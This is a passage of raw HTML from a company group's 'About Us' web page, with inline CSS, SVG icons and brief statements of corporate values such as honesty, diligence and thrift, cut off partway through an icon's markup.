                  

	<div id="text-115102836" class="text">
		

<h1 class="uppercase thin-font" style="text-align: center;"><strong>About Us</strong></h1>
		
<style>
#text-115102836 {
  font-size: 0.9rem;
  color: rgb(255,255,255);
}
#text-115102836 > * {
  color: rgb(255,255,255);
}
@media (min-width:550px) {
  #text-115102836 {
    font-size: 2rem;
  }
}
</style>
	</div>
	

              </div>
           </div>
                            
<style>
#text-box-1536956052 {
  width: 100%;
}
#text-box-1536956052 .text-box-content {
  font-size: 100%;
}
@media (min-width:550px) {
  #text-box-1536956052 {
    width: 60%;
  }
}
</style>
    </div>
 

        </div>
      </div>

            
<style>
#banner-942085312 {
  padding-top: 500px;
  background-color: rgb(255,255,255);
}
#banner-942085312 .bg.bg-loaded {
  background-image: url(http://www.mottamaholdings.com/wp-content/uploads/2023/01/banner6-1.jpg);
}
#banner-942085312 .bg {
  background-position: 48% 36%;
}
#banner-942085312 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#banner-942085312 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
  </div>


	<section class="section" id="section_425296491">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row align-center"  id="row-1458654882">


	<div id="col-898293880" class="col medium-7 small-12 large-7"  >
				<div class="col-inner dark"  >
			
			

	<div id="text-1891191514" class="text">
		

<p>At our Group, honesty is at the core of everything we do. We pride ourselves on being straightforward and unassuming. Our ethical foundation is built on principles of honesty, dilligence, thrifty, prudence, innovation, quality, efficiency, and contribution to making a positive impact. These values guide us as we strive to create a strong ethical culture within all companies of the Group.</p>
		
<style>
#text-1891191514 {
  text-align: center;
  color: rgb(255,255,255);
}
#text-1891191514 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	
	<div id="gap-1952344675" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1952344675 {
  padding-top: 80px;
}
</style>
	</div>
	


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_425296491 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(160, 166, 180);
}
#section_425296491 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_425296491 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
	<section class="section show-for-small" id="section_1510246314">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row align-equal align-center row-dashed"  id="row-973976395">


	<div id="col-1245260369" class="col medium-4 small-12 large-4"  >
				<div class="col-inner" style="background-color:rgb(239, 239, 239);" >
			
			


		<div class="icon-box featured-box icon-box-center text-center"  style="margin:10px 10px 10px 10px;">
					<div class="icon-box-img has-icon-bg" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" style="border-width:2px;">
						<?xml version="1.0" encoding="UTF-8"?><svg id="_69_CSR" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 256"><defs><style>.cls-1{fill:#212542;}</style></defs><path class="cls-1" d="M251.05,28.54h-22.61c-2.73,0-4.95,2.22-4.95,4.95V108.06c0,2.73,2.22,4.95,4.95,4.95h22.61c2.73,0,4.95-2.22,4.95-4.95V33.49c0-2.73-2.22-4.95-4.95-4.95Zm-22.55,79.47l-.05-74.47,22.55-.05,.05,74.52h-22.55Z"/><path class="cls-1" d="M226,34.52h-11.3c-2.73,0-4.95,2.22-4.95,4.95v63.82c0,2.73,2.22,4.95,4.95,4.95h11.3c1.38,0,2.5-1.12,2.5-2.5V37.02c0-1.38-1.12-2.5-2.5-2.5Zm-2.5,68.71h-8.75l-.05-63.71h8.8v63.71Z"/><path class="cls-1" d="M213.92,47.11c-.53-.48-1.24-.7-1.94-.62l-8.79,.95c-8.46,.92-16.94,.29-25.18-1.87l-28.24-7.4c-16.78-4.4-34.29-2.05-49.31,6.61-.03,.02-.06,.04-.09,.06l-38.73,24.63c-5.56,3.54-7.55,10.66-4.63,16.56,3.09,6.26,10.75,8.92,17.06,5.93l32.68-15.51c-.04,.39-.07,.78-.07,1.19,0,3.61,1.13,6.54,3.35,8.71,5.17,5.06,15.09,4.84,24.68,4.63,1.88-.04,3.74-.08,5.54-.08,6.23,0,16.91,2.81,30.06,7.91,5.32,2.06,11.03,3.12,16.76,3.12,1.61,0,3.22-.08,4.83-.25l20.61-2.16c1.27-.13,2.24-1.21,2.24-2.49V48.97c0-.71-.3-1.39-.83-1.86Zm-4.17,47.67l-18.37,1.93c-6.53,.68-13.19-.2-19.26-2.56-9.7-3.76-23.1-8.25-31.87-8.25-1.84,0-3.74,.04-5.65,.08-8.15,.18-17.4,.39-21.07-3.2-1.24-1.22-1.85-2.9-1.85-5.14,0-1.98,1.14-3.61,2.98-4.95,.2-.1,.37-.22,.53-.36,6.49-4.22,20.22-5.33,25.95-5.33,1.38,0,2.5-1.12,2.5-2.5,0-1.38-1.12-2.5-2.5-2.5-2.58,0-19.82,.23-28.9,6.31l-40.33,19.13c-3.86,1.83-8.54,.21-10.43-3.63-1.79-3.61-.57-7.97,2.83-10.13l38.68-24.6c13.87-7.98,30.03-10.14,45.5-6.08l28.24,7.4c8.83,2.32,17.91,2.99,26.98,2l6.02-.65v43.02Z"/><path class="cls-1" d="M65.53,102.23c-3.8-3.8-9.72-4.2-13.98-1.21-4.25-2.99-10.18-2.59-13.98,1.21-4.25,4.25-4.25,11.17,0,15.42l10.46,10.46s.05,.05,.08,.08c.94,.93,2.17,1.4,3.42,1.4s2.37-.42,3.33-1.28c.06-.05,.11-.1,.16-.15l10.51-10.51c2.06-2.06,3.19-4.8,3.19-7.71s-1.13-5.65-3.19-7.71Zm-3.54,11.88l-10.44,10.44-10.44-10.44c-2.3-2.3-2.3-6.05,0-8.35,1.15-1.15,2.66-1.73,4.18-1.73s3.02,.57,4.17,1.72c1.12,1.13,3.09,1.12,4.2,0,2.3-2.3,6.05-2.3,8.35,0,1.12,1.12,1.73,2.6,1.73,4.17s-.61,3.06-1.73,4.17Z"/><path class="cls-1" d="M27.56,142.99H4.95C2.22,142.99,0,145.21,0,147.94v74.57c0,2.73,2.22,4.95,4.95,4.95H27.56c2.73,0,4.95-2.22,4.95-4.95v-74.57c0-2.73-2.22-4.95-4.95-4.95ZM5,222.51l-.05-74.52H27.5l.05,74.47-22.55,.05Z"/><path class="cls-1" d="M41.31,147.77h-11.3c-1.38,0-2.5,1.12-2.5,2.5v68.71c0,1.38,1.12,2.5,2.5,2.5h11.3c2.73,0,4.95-2.22,4.95-4.95v-63.82c0-2.73-2.22-4.95-4.95-4.95Zm-8.8,68.71v-63.71h8.75l.05,63.71h-8.8Z"/><path class="cls-1" d="M199,169.97c-3.09-6.26-10.75-8.92-17.06-5.93l-32.68,15.51c.04-.39,.07-.78,.07-1.19,0-3.61-1.13-6.54-3.35-8.71-5.17-5.06-15.09-4.84-24.68-4.63-1.88,.04-3.74,.08-5.54,.08-6.23,0-16.91-2.81-30.06-7.91-6.81-2.64-14.28-3.63-21.59-2.87l-20.61,2.16c-1.27,.13-2.24,1.21-2.24,2.49v48.06c0,.71,.3,1.39,.83,1.86,.53,.47,1.23,.7,1.94,.62l8.79-.95c8.47-.92,16.94-.29,25.18,1.87l28.24,7.4c5.53,1.45,11.13,2.17,16.7,2.17,11.34,0,22.54-2.97,32.61-8.78,.03-.02,.06-.04,.09-.06l38.73-24.63c5.56-3.54,7.55-10.66,4.63-16.56Zm-7.32,12.34l-38.68,24.6c-13.87,7.98-30.02,10.14-45.5,6.08l-28.24-7.4c-6.21-1.63-12.53-2.44-18.89-2.44-2.69,0-5.39,.15-8.09,.44l-6.02,.65v-43.02s18.37-1.93,18.37-1.93c6.53-.69,13.19,.2,19.26,2.56,9.7,3.76,23.1,8.25,31.87,8.25,1.84,0,3.74-.04,5.65-.08,8.16-.18,17.4-.39,21.07,3.2,1.24,1.22,1.85,2.9,1.85,5.14,0,1.98-1.14,3.61-2.98,4.95-.2,.1-.37,.22-.53,.36-6.49,4.22-20.22,5.33-25.95,5.33-1.38,0-2.5,1.12-2.5,2.5,0,1.38,1.12,2.5,2.5,2.5,2.58,0,19.82-.23,28.9-6.31l40.33-19.13c3.86-1.83,8.54-.21,10.43,3.63,1.79,3.61,.57,7.97-2.83,10.13Z"/><path class="cls-1" d="M166.99,105.85c-5.75-5.75-13.39-8.92-21.52-8.92s-15.18,2.93-20.85,8.26c-5.67-5.33-13.03-8.26-20.85-8.26s-15.78,3.17-21.53,8.92c-11.87,11.87-11.87,31.18,0,43.05l18.23,18.23c.31,.31,.7,.53,1.12,.65,5.74,1.54,10.51,2.32,14.16,2.32,1.83,0,3.73-.04,5.64-.08,7.58-.17,15.41-.34,19.69,2.16,.39,.23,.83,.34,1.26,.34,.65,0,1.29-.25,1.77-.73l22.88-22.88c5.75-5.75,8.92-13.39,8.92-21.53s-3.17-15.78-8.92-21.52Zm-3.54,39.51l-21.61,21.61c-4.04-1.7-9.29-2.05-14.75-2.05-1.92,0-3.87,.04-5.81,.09-1.87,.04-3.73,.08-5.53,.08-3.08,0-7.19-.67-12.22-1.98l-17.75-17.75c-9.92-9.92-9.92-26.06,0-35.98,4.81-4.81,11.19-7.45,17.99-7.45s13.18,2.65,17.99,7.45c.76,.76,1.78,1.18,2.86,1.18s2.09-.42,2.86-1.18c4.81-4.81,11.19-7.45,17.99-7.45s13.18,2.65,17.99,7.45,7.45,11.19,7.45,17.99-2.65,13.18-7.45,17.99Z"/></svg>					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
			<h5 class="uppercase">Honesty</h5>						

<p>Honesty and integrity drive our business. By meeting all obligations with dedication, we earn the trust and loyalty of our customers, allowing us to grow through positive word-of-mouth referrals instead of excessive marketing.</p>

		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-177144712" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-center text-center"  style="margin:10px 10px 10px 10px;">
					<div class="icon-box-img has-icon-bg" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" style="border-width:2px;">
						<?xml version="1.0" encoding="UTF-8"?><svg id="_15_Marketing-Idea" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 256"><defs><style>.cls-1{fill:#212542;}</style></defs><path class="cls-1" d="M151.97,205.5h-53.13c-1.38,0-2.5,1.12-2.5,2.5v25.76c0,6.39,5.2,11.59,11.59,11.59h34.95c6.39,0,11.59-5.2,11.59-11.59v-25.76c0-1.38-1.12-2.5-2.5-2.5Zm-2.5,28.26c0,3.63-2.96,6.59-6.59,6.59h-34.95c-3.63,0-6.59-2.96-6.59-6.59v-23.26h48.13v23.26Z"/><path class="cls-1" d="M142.79,241.6c-.45-.78-1.27-1.25-2.17-1.25h-30.45c-.89,0-1.72,.48-2.17,1.25-.45,.77-.44,1.73,0,2.5l5.43,9.35c1.36,2.34,3.89,3.8,6.59,3.8h10.72c2.71,0,5.23-1.46,6.59-3.8l5.43-9.35c.45-.77,.45-1.73,0-2.5Zm-9.76,9.34c-.47,.81-1.34,1.31-2.27,1.31h-10.72c-.93,0-1.8-.5-2.27-1.31l-3.25-5.6h21.76l-3.25,5.6Z"/><path class="cls-1" d="M151.97,216.81h-53.13c-1.38,0-2.5,1.12-2.5,2.5v12.22c0,1.38,1.12,2.5,2.5,2.5h53.13c1.38,0,2.5-1.12,2.5-2.5v-12.22c0-1.38-1.12-2.5-2.5-2.5Zm-2.5,12.22h-48.13v-7.22h48.13v7.22Z"/><path class="cls-1" d="M43.86,118.88H24.54c-1.38,0-2.5,1.12-2.5,2.5s1.12,2.5,2.5,2.5h19.32c1.38,0,2.5-1.12,2.5-2.5s-1.12-2.5-2.5-2.5Z"/><path class="cls-1" d="M226.27,118.88h-19.32c-1.38,0-2.5,1.12-2.5,2.5s1.12,2.5,2.5,2.5h19.32c1.38,0,2.5-1.12,2.5-2.5s-1.12-2.5-2.5-2.5Z"/><path class="cls-1" d="M69.51,177.27c-.98-.98-2.56-.98-3.54,0l-13.66,13.66c-.98,.98-.98,2.56,0,3.54,.49,.49,1.13,.73,1.77,.73s1.28-.24,1.77-.73l13.66-13.66c.98-.98,.98-2.56,0-3.54Z"/><path class="cls-1" d="M125.4,18.01c-1.38,0-2.5,1.12-2.5,2.5v19.32c0,1.38,1.12,2.5,2.5,2.5s2.5-1.12,2.5-2.5V20.51c0-1.38-1.12-2.5-2.5-2.5Z"/><path class="cls-1" d="M198.49,190.93l-13.66-13.66c-.98-.98-2.56-.98-3.54,0s-.98,2.56,0,3.54l13.66,13.66c.49,.49,1.13,.73,1.77,.73s1.28-.24,1.77-.73c.98-.98,.98-2.56,0-3.54Z"/><path class="cls-1" d="M69.51,61.95l-13.66-13.66c-.98-.98-2.56-.98-3.54,0s-.98,2.56,0,3.54l13.66,13.66c.49,.49,1.13,.73,1.77,.73s1.28-.24,1.77-.73c.98-.98,.98-2.56,0-3.54Z"/><path class="cls-1" d="M179.67,75.48c-.45-.53-1.11-.85-1.8-.88-.71-.02-1.38,.24-1.87,.73l-48.32,48.32c-1.21,1.21-3.33,1.21-4.54,0-.61-.61-.94-1.41-.94-2.27s.33-1.67,.94-2.27l48.33-48.33c.49-.49,.76-1.17,.73-1.87-.03-.7-.35-1.35-.88-1.8-13.55-11.48-30.81-17.43-48.62-16.77-38.34,1.43-68.36,32.63-68.34,71.05,.01,19.6,7.83,37.84,22.02,51.37,7.6,7.25,11.96,17.26,11.96,27.47v.26c0,5.52,4.49,10.02,10.02,10.02h54.09c5.52,0,10.02-4.49,10.02-10.02,0-10.34,4.4-20.49,12.07-27.83,14.13-13.53,21.92-31.76,21.92-51.32,0-16.77-5.96-33.06-16.78-45.85Zm-8.6,93.56c-8.65,8.28-13.61,19.74-13.61,31.44,0,2.77-2.25,5.02-5.02,5.02h-54.09c-2.77,0-5.02-2.25-5.02-5.02v-.26c0-11.57-4.93-22.9-13.51-31.09-13.19-12.58-20.46-29.54-20.47-47.76-.02-35.71,27.88-64.72,63.52-66.05,.83-.03,1.66-.05,2.5-.05,14.76,0,28.99,4.88,40.59,13.92l-46.37,46.37c-3.2,3.2-3.2,8.41,0,11.61,3.2,3.2,8.41,3.2,11.61,0l46.36-46.36c8.97,11.55,13.88,25.82,13.88,40.51,0,18.18-7.24,35.12-20.37,47.71Z"/><path class="cls-1" d="M167.39,87.86c-.44-.56-1.1-.9-1.81-.94-.7-.04-1.4,.23-1.91,.73l-36,36c-1.25,1.25-3.29,1.25-4.54,0-.61-.61-.94-1.41-.94-2.27s.33-1.67,.94-2.27l36-36c.5-.5,.77-1.2,.73-1.91-.04-.71-.38-1.37-.94-1.81-9.61-7.68-21.2-11.74-33.52-11.74-29.62,0-53.73,24.1-53.73,53.73s24.1,53.73,53.73,53.73,53.73-24.1,53.73-53.73c0-12.32-4.06-23.91-11.74-33.52Zm-41.99,82.24c-26.87,0-48.73-21.86-48.73-48.73s21.86-48.73,48.73-48.73c10.23,0,19.91,3.09,28.16,8.96l-33.96,33.96c-3.2,3.2-3.2,8.41,0,11.61,3.2,3.2,8.41,3.2,11.61,0l33.96-33.96c5.87,8.25,8.96,17.92,8.96,28.16,0,26.87-21.86,48.73-48.73,48.73Z"/><path class="cls-1" d="M155.11,100.34c-.43-.6-1.09-.98-1.83-1.04-.74-.07-1.46,.2-1.98,.72l-23.63,23.63c-1.25,1.25-3.29,1.25-4.54,0-.61-.61-.94-1.41-.94-2.27s.33-1.67,.94-2.27l23.63-23.63c.52-.52,.79-1.24,.72-1.98-.06-.73-.44-1.4-1.04-1.83-6.18-4.38-13.45-6.7-21.03-6.7-20.07,0-36.4,16.33-36.4,36.4s16.33,36.4,36.4,36.4,36.4-16.33,36.4-36.4c0-7.58-2.32-14.85-6.7-21.03Zm-29.7,52.44c-17.32,0-31.4-14.09-31.4-31.4s14.09-31.4,31.4-31.4c5.54,0,10.88,1.43,15.62,4.17l-21.43,21.43c-1.55,1.55-2.41,3.61-2.41,5.81s.85,4.26,2.41,5.81c3.2,3.2,8.41,3.2,11.61,0l21.43-21.43c2.73,4.74,4.17,10.09,4.17,15.62,0,17.32-14.09,31.4-31.4,31.4Z"/><path class="cls-1" d="M142.72,113.36c-.34-.74-1.03-1.27-1.83-1.41-.81-.14-1.63,.12-2.2,.69l-11.01,11.01c-1.25,1.25-3.29,1.25-4.54,0-1.25-1.25-1.25-3.29,0-4.54l11.01-11.01c.58-.58,.84-1.4,.69-2.2s-.67-1.49-1.41-1.83c-2.53-1.17-5.23-1.77-8.02-1.77-10.52,0-19.08,8.56-19.08,19.08s8.56,19.08,19.08,19.08,19.08-8.56,19.08-19.08c0-2.8-.59-5.49-1.77-8.02Zm-17.31,22.1c-7.76,0-14.08-6.32-14.08-14.08s6.32-14.08,14.08-14.08c.77,0,1.53,.06,2.28,.18l-8.09,8.09c-3.2,3.2-3.2,8.41,0,11.61,3.2,3.2,8.41,3.2,11.61,0l8.09-8.09c.12,.75,.18,1.51,.18,2.28,0,7.76-6.32,14.08-14.08,14.08Z"/><path class="cls-1" d="M202.75,37.31l-5.9-14.23c-.66-1.58-2.05-2.72-3.73-3.06-1.68-.33-3.4,.19-4.61,1.4l-18.02,18.02c-4.58,4.58-5.94,11.42-3.46,17.41l3.95,9.52c.32,.77,1,1.33,1.82,1.49,.16,.03,.33,.05,.49,.05,.66,0,1.29-.26,1.77-.73l27.15-27.15c.72-.71,.93-1.79,.54-2.73Zm-28.58,23.69l-2.51-6.06c-1.71-4.12-.77-8.81,2.38-11.96l18.02-18.02s.03-.03,.07-.03c0,0,.02,0,.03,0,.06,.01,.07,.04,.08,.07l5.26,12.68-23.32,23.32Z"/><path class="cls-1" d="M226.71,53.61c-.33-1.68-1.48-3.07-3.06-3.73l-14.16-5.87c-.94-.39-2.01-.17-2.73,.54l-27.15,27.15c-.59,.59-.85,1.44-.68,2.25s.72,1.5,1.5,1.82l9.45,3.92c1.99,.83,4.07,1.23,6.13,1.23,4.15,0,8.21-1.62,11.27-4.69l18.02-18.02c1.21-1.21,1.73-2.93,1.4-4.61Zm-4.94,1.07l-18.02,18.02c-3.15,3.15-7.85,4.08-11.96,2.38l-6-2.49,23.32-23.32,12.62,5.23s.06,.02,.07,.08c.01,.06-.01,.08-.03,.1Z"/><path class="cls-1" d="M212.75,34.03c-3.2-3.2-8.41-3.2-11.61,0L119.59,115.57c-3.2,3.2-3.2,8.41,0,11.61,1.6,1.6,3.7,2.4,5.81,2.4s4.21-.8,5.81-2.4L212.75,45.64c1.55-1.55,2.41-3.61,2.41-5.81s-.85-4.26-2.41-5.81Zm-3.54,8.08L127.67,123.65c-1.25,1.25-3.29,1.25-4.54,0-1.25-1.25-1.25-3.29,0-4.54L204.67,37.56c.63-.63,1.45-.94,2.27-.94s1.65,.31,2.27,.94c.61,.61,.94,1.41,.94,2.27s-.33,1.67-.94,2.27Z"/><g><path class="cls-1" d="M194.12,45.93l-7.4-17.83c-.32-.77-1-1.33-1.82-1.49-.82-.16-1.66,.09-2.25,.68l-9.11,9.11c-.72,.71-.93,1.79-.54,2.73l7.4,17.83c.32,.77,1,1.33,1.82,1.49,.16,.03,.33,.05,.49,.05,.66,0,1.29-.26,1.77-.73l9.11-9.11c.72-.71,.93-1.79,.54-2.73Zm-10.54,5.65l-5.32-12.84,5.28-5.28,5.32,12.84-5.28,5.28Z"/><path class="cls-1" d="M220.13,61.83c-.16-.82-.72-1.5-1.49-1.82l-17.77-7.37c-.93-.39-2.01-.17-2.73,.54l-9.11,9.11c-.59,.59-.85,1.44-.68,2.25s.72,1.5,1.49,1.82l17.77,7.37c.31,.13,.63,.19,.96,.19,.65,0,1.29-.25,1.77-.73l9.11-9.11c.59-.59,.85-1.44,.68-2.25Zm-12.14,6.64l-12.77-5.3,5.28-5.28,12.77,5.3-5.28,5.28Z"/></g></svg>					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
			<h5 class="uppercase">Diligence</h5>						

<p>Hard work is at the heart of our Group. Since our establishment, we have consistently shown diligence and perseverance, even in the face of adversity. It is this dedication that has allowed us to maintain our position and continue to succeed.</p>

		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-302783791" class="col medium-4 small-12 large-4"  >
				<div class="col-inner" style="background-color:rgb(239, 239, 239);" >
			
			


		<div class="icon-box featured-box icon-box-center text-center"  style="margin:10px 10px 10px 10px;">
					<div class="icon-box-img has-icon-bg" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" style="border-width:2px;">
						<?xml version="1.0" encoding="UTF-8"?><svg id="_67_New-Product" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 256"><defs><style>.cls-1{fill:#212542;}</style></defs><path class="cls-1" d="M211.95,104.6l-52.7-21.54c-.92-.38-1.98-.17-2.69,.52l-4.64,4.53c-1.52,1.48-2.22,3.62-1.86,5.72l3.96,23.12c.14,.81-.36,1.27-.58,1.43-.22,.16-.81,.49-1.54,.11l-20.76-10.91c-1.06-.56-2.27-.81-3.48-.72-1.31,.1-2.32,1.18-2.32,2.49v28.98c0,.82,.4,1.59,1.08,2.06,.42,.29,.92,.44,1.42,.44,.3,0,.6-.05,.88-.16l83.15-31.41c.96-.36,1.6-1.28,1.62-2.31,.01-1.03-.6-1.96-1.55-2.35Zm-81.6,30.11v-21.91l19.23,10.11c2.19,1.15,4.8,.96,6.8-.49,2-1.46,2.99-3.88,2.57-6.32l-3.96-23.12c-.08-.47,.08-.96,.42-1.29l3.47-3.38,45.29,18.51-73.82,27.89Z"/><path class="cls-1" d="M172.21,75.32c1.77-1.73,2.4-4.27,1.63-6.62-.77-2.36-2.76-4.04-5.21-4.4l-23.21-3.37c-.48-.07-.89-.37-1.1-.8l-10.38-21.03c-1.1-2.22-3.32-3.6-5.79-3.6s-4.7,1.38-5.79,3.6l-10.38,21.03c-.21,.43-.62,.73-1.1,.8l-23.21,3.37c-2.45,.36-4.45,2.04-5.21,4.4-.77,2.35-.14,4.89,1.63,6.62l16.79,16.37c.34,.33,.5,.82,.42,1.29l-3.96,23.12c-.42,2.44,.57,4.86,2.57,6.32,2,1.46,4.61,1.64,6.8,.49l20.76-10.91c.43-.23,.93-.22,1.36,0l20.76,10.91c.95,.5,1.98,.75,3.01,.75,1.33,0,2.66-.42,3.79-1.24,2-1.46,2.99-3.88,2.57-6.32l-3.96-23.12c-.08-.47,.08-.96,.42-1.29l16.79-16.37Zm-22.14,18.51l3.96,23.12c.14,.81-.36,1.27-.58,1.43-.22,.16-.81,.49-1.54,.11l-20.76-10.91c-.94-.5-1.97-.74-3.01-.74s-2.06,.25-3.01,.74l-20.76,10.91c-.72,.38-1.32,.05-1.54-.11s-.72-.62-.58-1.43l3.96-23.12c.36-2.1-.33-4.23-1.86-5.72l-16.79-16.37c-.59-.57-.45-1.24-.37-1.5,.08-.26,.37-.88,1.18-.99l23.21-3.37c2.1-.31,3.92-1.63,4.86-3.53l10.38-21.03c.36-.73,1.03-.81,1.31-.81s.95,.08,1.31,.81l10.38,21.03c.94,1.91,2.76,3.23,4.86,3.53l23.21,3.37c.81,.12,1.09,.73,1.18,.99,.08,.26,.22,.92-.37,1.5l-16.79,16.37c-1.52,1.48-2.22,3.62-1.86,5.72Z"/><path class="cls-1" d="M129.55,107.51c-.51-.47-1.19-.71-1.89-.66-.9,.07-1.75,.31-2.52,.72,0,0,0,0,0,0l-20.76,10.91c-.72,.38-1.32,.05-1.54-.11s-.72-.62-.58-1.43l3.96-23.12c.36-2.1-.33-4.23-1.86-5.72l-4.79-4.67c-.71-.7-1.77-.9-2.69-.52l-52.85,21.68c-.95,.39-1.56,1.32-1.55,2.35,.01,1.03,.65,1.94,1.61,2.3l82.86,31.41c.29,.11,.59,.16,.89,.16,.5,0,1-.15,1.42-.44,.68-.47,1.08-1.24,1.08-2.06v-28.98c0-.7-.29-1.36-.8-1.83Zm-4.2,27.19l-73.55-27.88,45.47-18.65,3.61,3.52c.34,.33,.5,.82,.42,1.29l-3.96,23.12c-.42,2.44,.57,4.86,2.57,6.32,2,1.46,4.61,1.64,6.8,.49l18.64-9.8v21.6Z"/><path class="cls-1" d="M254.11,137.02l-41.58-32.09c-.69-.53-1.6-.67-2.41-.36l-83.15,31.41c-.85,.32-1.46,1.07-1.59,1.97-.13,.9,.23,1.79,.95,2.35l41.58,32.09c.44,.34,.98,.52,1.53,.52,.3,0,.6-.05,.88-.16l83.15-31.41c.85-.32,1.46-1.07,1.59-1.97,.13-.9-.23-1.79-.95-2.35Zm-84.26,30.56l-36.93-28.5,77.66-29.34,36.93,28.5-77.66,29.34Z"/><path class="cls-1" d="M212.43,152.65c-.68-.47-1.54-.57-2.3-.28l-40.27,15.21-40.47-31.24c-.75-.58-1.77-.69-2.63-.26s-1.4,1.29-1.4,2.24v115.18c0,.82,.4,1.59,1.08,2.06,.42,.29,.92,.44,1.42,.44,.3,0,.6-.05,.88-.16l83.15-31.41c.97-.37,1.62-1.3,1.62-2.34v-67.38c0-.82-.4-1.59-1.08-2.06Zm-3.92,67.71l-78.15,29.52v-106.47l37.55,28.98c.69,.53,1.6,.67,2.41,.36l38.19-14.43v62.03Z"/><path class="cls-1" d="M130.62,137.96c-.13-.9-.74-1.65-1.59-1.97l-83.15-31.41c-.81-.31-1.72-.17-2.41,.36L1.89,137.02c-.72,.55-1.08,1.45-.95,2.35,.13,.9,.74,1.65,1.59,1.97l83.15,31.41c.29,.11,.59,.16,.88,.16,.54,0,1.08-.18,1.53-.52l41.58-32.09c.72-.55,1.08-1.45,.95-2.35Zm-44.47,29.63L8.49,138.25l36.93-28.5,77.66,29.34-36.93,28.5Z"/><path class="cls-1" d="M129.25,136.08c-.86-.42-1.88-.32-2.63,.26l-40.47,31.24-40.27-15.21c-.77-.29-1.63-.19-2.3,.28-.68,.47-1.08,1.24-1.08,2.06v67.38c0,1.04,.64,1.97,1.62,2.34l83.15,31.41c.29,.11,.59,.16,.88,.16,.5,0,1-.15,1.42-.44,.68-.47,1.08-1.24,1.08-2.06v-115.18c0-.95-.54-1.82-1.4-2.24Zm-3.6,113.8l-78.15-29.52v-62.03l38.19,14.43c.81,.31,1.73,.17,2.41-.36l37.55-28.98v106.47Z"/></svg>					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
			<h5 class="uppercase">Thrifty</h5>						

<p>We believe in practicality and efficiency. By keeping things simple and avoiding gimmicks, we provide top-notch service to our customers.</p>

		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-1938577035" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-center text-center"  style="margin:10px 10px 10px 10px;">
					<div class="icon-box-img has-icon-bg" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" style="border-width:2px;">
						<?xml version="1.0" encoding="UTF-8"?><svg id="_67_New-Product" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 256"><defs><style>.cls-1{fill:#212542;}</style></defs><path class="cls-1" d="M211.95,104.6l-52.7-21.54c-.92-.38-1.98-.17-2.69,.52l-4.64,4.53c-1.52,1.48-2.22,3.62-1.86,5.72l3.96,23.12c.14,.81-.36,1.27-.58,1.43-.22,.16-.81,.49-1.54,.11l-20.76-10.91c-1.06-.56-2.27-.81-3.48-.72-1.31,.1-2.32,1.18-2.32,2.49v28.98c0,.82,.4,1.59,1.08,2.06,.42,.29,.92,.44,1.42,.44,.3,0,.6-.05,.88-.16l83.15-31.41c.96-.36,1.6-1.28,1.62-2.31,.01-1.03-.6-1.96-1.55-2.35Zm-81.6,30.11v-21.91l19.23,10.11c2.19,1.15,4.8,.96,6.8-.49,2-1.46,2.99-3.88,2.57-6.32l-3.96-23.12c-.08-.47,.08-.96,.42-1.29l3.47-3.38,45.29,18.51-73.82,27.89Z"/><path class="cls-1" d="M172.21,75.32c1.77-1.73,2.4-4.27,1.63-6.62-.77-2.36-2.76-4.04-5.21-4.4l-23.21-3.37c-.48-.07-.89-.37-1.1-.8l-10.38-21.03c-1.1-2.22-3.32-3.6-5.79-3.6s-4.7,1.38-5.79,3.6l-10.38,21.03c-.21,.43-.62,.73-1.1,.8l-23.21,3.37c-2.45,.36-4.45,2.04-5.21,4.4-.77,2.35-.14,4.89,1.63,6.62l16.79,16.37c.34,.33,.5,.82,.42,1.29l-3.96,23.12c-.42,2.44,.57,4.86,2.57,6.32,2,1.46,4.61,1.64,6.8,.49l20.76-10.91c.43-.23,.93-.22,1.36,0l20.76,10.91c.95,.5,1.98,.75,3.01,.75,1.33,0,2.66-.42,3.79-1.24,2-1.46,2.99-3.88,2.57-6.32l-3.96-23.12c-.08-.47,.08-.96,.42-1.29l16.79-16.37Zm-22.14,18.51l3.96,23.12c.14,.81-.36,1.27-.58,1.43-.22,.16-.81,.49-1.54,.11l-20.76-10.91c-.94-.5-1.97-.74-3.01-.74s-2.06,.25-3.01,.74l-20.76,10.91c-.72,.38-1.32,.05-1.54-.11s-.72-.62-.58-1.43l3.96-23.12c.36-2.1-.33-4.23-1.86-5.72l-16.79-16.37c-.59-.57-.45-1.24-.37-1.5,.08-.26,.37-.88,1.18-.99l23.21-3.37c2.1-.31,3.92-1.63,4.86-3.53l10.38-21.03c.36-.73,1.03-.81,1.31-.81s.95,.08,1.31,.81l10.38,21.03c.94,1.91,2.76,3.23,4.86,3.53l23.21,3.37c.81,.12,1.09,.73,1.18,.99,.08,.26,.22,.92-.37,1.5l-16.79,16.37c-1.52,1.48-2.22,3.62-1.86,5.72Z"/><path class="cls-1" 